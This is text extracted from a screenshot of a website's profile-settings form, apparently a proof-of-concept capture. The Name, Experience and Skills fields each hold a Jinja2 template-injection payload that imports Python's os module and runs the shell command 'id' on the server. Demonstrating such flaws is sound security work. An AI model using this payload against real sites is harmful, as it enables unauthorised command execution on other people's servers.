 Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Experience {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Skills {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
I agree to the terms and conditions
Submit